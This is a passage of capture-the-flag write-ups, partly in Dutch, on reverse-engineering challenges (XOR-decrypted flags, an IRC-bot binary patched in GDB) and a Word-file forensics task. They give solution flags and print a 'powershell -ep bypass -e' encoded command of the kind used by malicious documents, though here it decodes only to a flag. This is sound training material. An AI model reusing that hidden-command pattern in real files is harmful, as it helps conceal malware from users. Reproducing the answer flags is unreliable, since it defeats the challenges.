

This user can be found at the address  $0 \times 0804A05C$ . Next you can find an encrypted\_flag at address  $0 \times 0804A03C$ . The flag has been xored. Next you can place with GDB a breakpoint in main and a call is defined as follows:



This call takes the username and encrypted flag as argument for decryption and stores the flag in the stack. Next you can examine the stack using GDB to get the flag.

HTB{L00k1ng\_f0r\_4\_w31rd\_n4m3}

#### Ircware

We beginnen met de standaard analyse. De beschrijving lezen en rabin2 -I During a routine check on our servers we found this suspicious binary, but when analyzing it we couldn't get it to do anything. We assume it's dead malware but maybe something interesting can still be extracted from it? arch x86 baddr 0x400000 binsz 4518 bintype elf bits 64 canary false class ELF64 crypto false endian little linenum false lsyms false machine AMD x86-64 architecture maxopsz 16 minopsz 1 nx false pic false relocs false relro partial static false stripped true

Omdat het een stripped binary is, zullen we zelf moeten kijken wat alle functies doen. Dit heb ik functie voor functie gedaan, en niets sprong er direct uit. Ik zag dat er een connectie opgezet wordt over TCP. Met nc wordt dit geverifieerd, bij het opstarten van de binary zien we dat de volgende data verzonden wordt:

PING wordt beantwoord met PONG. In de binary vinden we het volgende wachtwoord: RJJ3DSCP

Dit wordt echter niet als wachtwoord geaccepteerd. Ik overweeg dan om het wachtwoord te brute forcen. Dit gaat echter dagen, weken of jaren duren.

Bangedaon (Arjan) 11/21/2020 5 minutes in and maybe I should've read up on search space and feasibility AAACVZBZ 0.0013% Π

Dus ik ga verder met de analyse. Om zonder wachtwoord toch dynamische analyse te kunnen doen, zetten we de variabele voor een succesvolle wachwoord check met gdb op 1 ipv 0.

Bij het opstarten van de binary zien we de volgende string die een vlag zou kunnen zijn: b'\t\a\021H s\002h,gb\002>6}\032\036\065\037\a\*\035<\vq%bW~0\023;q\a.'

Deze wordt tijdens runtime met een xor gedecrypt naar het volgende:

b'[M[{d A8~-(1ze>JL\177U4nN\177[#o(d:cPk#Md'

Verder uitpluizen van de binary levert niets op. Ik heb nu een solide beeld bij hoe de binary werkt, maar deze kennis bengt me niet op een vlag.

Hoewel dit een rev chall is, ga ik toch meer een crypto kant op denken. Ik probeer de key RJJ3DSCP die al eerder gevonden is. Dit helpt niet. Ik probeer dezelfde key, maar dan andersom. Dit werkt ook niet.

Na heel veel proberen, kwam ik er achter dat een xor van de versleutelde vlag met HTB{ de gedeeltelijke sleutel ASS3 oplevert. Deze characters zijn 17 plaatsen in het alphabet geshift met de sleutel RJJ3DSCP. Door in de ascii tabel verder te tellen, komen we op de sleutel ASS3MBLY. Dit is geen toeval.

Ik hoef op dat moment alleen nog maar de sleutel in mijn python programma te plaatsen, en deze ontsleutelt de versleutelde vlag.

HTB{m1N1m411st1C\_fL4g\_pR0v1d3r\_b0T}

De volgende uitleg gaf ik op Discord aan de groep:

De hele binary uitpluizen was niet nodig. De encrypted message die ik al lang kende, was de oplossing. Echter, dit is neit met het wachtwoord RJJ3DSCP, en ook niet met dit wachtwoord andersom.

TBH is het meer een crypto challenge, waardoor ik dus een beetje in de verkeerde richting zocht (is ook niet voor het eerst lol)

Door te experimenteren kwam ik er achter dat als je de message met HTB{ xort, je een key krijgt die begint met ASS3. Als we deze naast de bekende key leggen, zien we dat elke char 17 plaatsen in het uppercase alphabet naar beneden gaat. met loop around. Dus als we de rest van de bekende key nemen, en verder tellen, kunnen we ASS3 af maken tot ASS3MBLY Hiermee kunnen we de message decrypten

## Patch of the Ninja

Mijn initiële analyse gaf aan dat het een file was met binary data. Strings op het bestand gaf gelijk de vlag. HTB{C00I\_Shurik3n}

## KapKan -Ibrahim -FLAG: **HTB{D0n7\_45K\_M3\_h0W\_17\_w0RK5\_M473}**

We got a strange Microsoft Office Word file. The file looks empty but with viewing the file with the Strings command we got all the information about the file.

When we looked at the results, we immediately noticed a series of numbers in a row.



"112 111 119 101 114 115 104 101 108 108 32 45 101 112 32 98 121 112 97 115 115 32 45 101 32 83 65 66 85 65 69 73 65 101 119 66 69 65 68 65 65 98 103 65 51 65 70 56 65 78 65 65 49 65 69 115 65 88 119 66 78 65 68 77 65 88 119 66 111 65 68 65 65 86 119 66 102 65 68 69 65 78 119 66 102 65 72 99 65 77 65 66 83 65 69 115 65 78 81 66 102 65 69 48 65 78 65 65 51 65 68 77 65 102 81 65 61"

We found out they were decimals. From decimal to ascii gives the following output:

#### "powershell -ep bypass -e SABUAEIAewBEADAAbgA3AF8ANAA1AEsAXwBNADMAXwBoADAAVwBfADEANwBfAHcA MABSAEsANQBfAE0ANAA3ADMAfQA= "

Now we saw a powershell command with a base64 encoded part

#### SABUAEIAewBEADAAbgA3AF8ANAA1AEsAXwBNADMAXwBoADAAVwBfADEANwBfAHcA MABSAEsANQBfAE0ANAA3ADMAfQA=

After decoding we got the flag, almost. H.T.B.{.D.0.n.7.\_.4.5.K.\_.M.3.\_.h.0.W.\_.1.7.\_.w.0.R.K.5.\_.M.4.7.3.}.

Now we removed the dots and got the right flag. HTB{D0n7\_45K\_M3\_h0W\_17\_w0RK5\_M473}